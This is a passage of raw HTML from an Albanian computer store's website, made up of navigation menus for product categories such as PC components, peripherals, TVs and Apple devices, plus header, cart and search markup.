class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="dropdown-list__label"   >Mousepad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"   >Kufje </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="dropdown-list__label"   >Gamepads </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="dropdown-list__label"   >Mikrofon </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1499"  role="button" aria-expanded="false"  >Komponente IT  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1499" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label"  aria-controls="dropdown-1500"  role="button" aria-expanded="false"  >Kasa PC  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1500" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="dropdown-list__label"   >Kasa ATX </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="dropdown-list__label"   >Kasa Gaming </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label"  aria-controls="dropdown-1503"  role="button" aria-expanded="false"  >Microprocessor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1503" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="dropdown-list__label"   >Ryzen </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label"  aria-controls="dropdown-1506"  role="button" aria-expanded="false"  >Motherboard  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1506" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="dropdown-list__label"   >AMD </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label"  aria-controls="dropdown-1509"  role="button" aria-expanded="false"  >Memorje DDR  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1509" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="dropdown-list__label"   >DDR III </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="dropdown-list__label"   >DDR IV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="dropdown-list__label"   >DDR V </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="dropdown-list__label"   >DDR SO-DIMM </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label"  aria-controls="dropdown-1514"  role="button" aria-expanded="false"  >Karta Grafike  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1514" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="dropdown-list__label"   >AMD </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="dropdown-list__label"   >nVidia </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label"  aria-controls="dropdown-1517"  role="button" aria-expanded="false"  >Ftohes CPU  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1517" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="dropdown-list__label"   >Liquide FAN </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="dropdown-list__label"   >FAN CPU </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="dropdown-list__label"   >Ushqyes PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label"  aria-controls="dropdown-1522"  role="button" aria-expanded="false"  >HDD &amp; SSD  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1522" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="dropdown-list__label"   >HDD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="dropdown-list__label"   >HDD External </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="dropdown-list__label"   >SSD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="dropdown-list__label"   >SSD M.2 SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="dropdown-list__label"   >SSD M.2 PCI Express </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="dropdown-list__label"   >SSD External </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="dropdown-list__label"   >Optical Drive </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="dropdown-list__label"   >Karta Zeri PCI </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1531"  role="button" aria-expanded="false"  >TV Multimedia  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1531" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label"  aria-controls="dropdown-1532"  role="button" aria-expanded="false"  >Video Projektor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1532" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="dropdown-list__label"   >Ekran Projektori </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="dropdown-list__label"   >Canta Projektori </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label"  aria-controls="dropdown-1536"  role="button" aria-expanded="false"  >Televizor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1536" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="dropdown-list__label"   >LED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="dropdown-list__label"   >OLED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="dropdown-list__label"   >QLED </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label"  aria-controls="dropdown-1540"  role="button" aria-expanded="false"  >TV-Box  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1540" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="dropdown-list__label"   >Android Box </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="dropdown-list__label"   >Chromecast </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="dropdown-list__label"   >Dekoder TVB-T2 </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1544"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1544" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="dropdown-list__label"   >Mbajtese TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="dropdown-list__label"   >Mbrojtese Tensioni </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="dropdown-list__label"   >Multiprize </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1548"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1548" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="dropdown-list__label"   >Adaptore Audio </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="dropdown-list__label"   >Adaptore Video </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="dropdown-list__label"   >Canta </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="dropdown-list__label"   >Kabllo </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="dropdown-list__label"   >Karikues Laptopi </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li> </ul></nav></div> <div class=" modal__bottom side-menu__content-bottom " ><div class=" modal__bottom-actions side-menu__bottom-actions " ><div class=" modal__bottom-action side-menu__bottom-action " ><div class=" contact-bar contact-bar--vertical " ><div class="contact-bar__container"><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#d9b0b7bfb699a9b5b8b7bcadbab6b4a9acadbcabaaf7b8b5"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></div></div></div></div></div><button class=" button button--icon button--rotate-icon modal__close-button side-menu__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg><span class="side-menu__close-button-text">Menu</span></button></div></div></div>    <div class="header__brief-info"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="brief-info brief-info--link">
<ul class="list brief-info__items-container">
<li class="brief-info__list-item list__item"><a class="link button button--icon button--icon-light brief-info__link" href="/free-shipping"> <span class="brief-info__icon-wrapper">   <svg class=" icon brief-info__icon " role="presentation" focusable="false"> <title>Free shipping icon</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#delivery-truck"></use></svg> </span> <span class="brief-info__title "> Me pranë jush</span> <span class="brief-info__subtitle"> Transport në të gjithë Shqipërinë </span> </a></li>
</ul>
</div></div></div>   <div class="header__buttons">  <a class=" header-button button button--icon button--icon-light button--icon-fill " data-testid="wishlist-link" aria-labelledby="wishlist-header-link-title" data-bind="scope: 'wishlist'" href="https://www.planetcomputers.al/wishlist/" ><span class="visually-hidden" id="wishlist-header-link-title" data-bind="i18n: $t('Wishlist, %1').replace('%1', wishlist().counter || '0 items')" ></span> <svg class="icon header-button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg><!-- ko if: wishlist().counter --><span class=" header-button__counter header-button__counter--hidden " data-bind=" css: { 'header-button__counter--hidden': null } " ><span class="header-button__counter-dot"></span></span> <!-- /ko --></a>      <div data-block="minicart"><div class="header__minicart"><button class=" header-button button button--icon button--icon-light modal-trigger " type="button" aria-labelledby="minicart-link-title" aria-expanded="false" data-testid="minicart-link" data-bind="scope: 'minicart_content'" data-modal-trigger="modal-minicart" data-mage-init='{ "modal": {} }' ><span class="visually-hidden" id="minicart-link-title" data-bind="i18n: $t('Shopping cart dropdown trigger, %1 products in your shopping cart').replace('%1', getCartParam('summary_count') || '0')" ></span> <svg class=" icon header-button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg><!-- ko if: getCartParam('summary_count') --><span class=" header-button__counter header-button__counter--hidden " data-bind="css: {'header-button__counter--hidden': null}" ><span class="header-button__summary-count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="header-button__counter-dot"></span></span> <!-- /ko --></button></div> <dialog id="modal-minicart" class=" modal modal--secondary header__minicart-modal " role="dialog" aria-hidden="true" aria-labelledby="minicart-title" aria-describedby="minicart-products" data-modal="modal-minicart" ><div role="document" class="modal__container" tabindex="0" ><div class="modal__content modal__content--block"><div id="minicart-content-wrapper" class="minicart-content" data-bind="scope: 'minicart_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div><button class=" button button--icon button--rotate-icon modal__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></dialog></div> </div>  <div class="header__search-wrapper"> <form class="search-form" id="search_mini_form" action="https://www.planetcomputers.al/catalogsearch/result/" method="get" ><div class="search-form__wrapper"><div class=" input search-form__input-wrapper " ><label class=" label input__label label--hidden " for="search" >Search products</label> <input class=" input__field search-form__input " id="search" type="search" name="q" value="" placeholder="K&#xEB;rko&#x20;Produkte..." maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" > <button class=" button button--icon search-form__button " type="submit" aria-label="Search" data-testid="search-link" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#search"></use></svg></button></div></div><div class="quicksearch-wrapper"><div id="search_autocomplete" class="quicksearch" tabindex="0" aria-label="Quicksearch results" aria-live="assertive" ></div></div></form></div></div></div></header>    <nav id="mega-menu" class="mega-menu" data-action="navigation" aria-label="Store&#x20;navigation" data-mage-init='{ "megaMenu": { } }' ><ul class="mega-menu__list container">  <li class="mega-menu__item&#x20;mega-menu__item--parent nav-1">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__link"  data-menu="menu-1177" >Apple</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1177">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1565" >Mac Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/0/70211-apple-mockup-pro-drive-air-laptops-disc-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1565">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1178" >Mac</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1178">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="mega-menu__inner-link"  data-menu="menu-1179" >iMac</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="mega-menu__inner-link"  data-menu="menu-1180" >MacBook Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="mega-menu__inner-link"  data-menu="menu-1181" >MacBook Air</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="mega-menu__inner-link"  data-menu="menu-1182" >Mac Mini</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1766" >Iphone Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/3/73682-smartphone-apple-feature-4s-phone-iphone-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1766">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1186" >Iphone</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1186">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="mega-menu__inner-link"  data-menu="menu-1187" >Iphone 13 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="mega-menu__inner-link"  data-menu="menu-1188" >Iphone 13 </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="mega-menu__inner-link"  data-menu="menu-1189" >Iphone 12</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="mega-menu__inner-link"  data-menu="menu-1190" >Iphone 11</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-5 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="mega-menu__inner-link"  data-menu="menu-1191" >Iphone SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-6 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="mega-menu__inner-link"  data-menu="menu-1192" >Iphone XR</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item 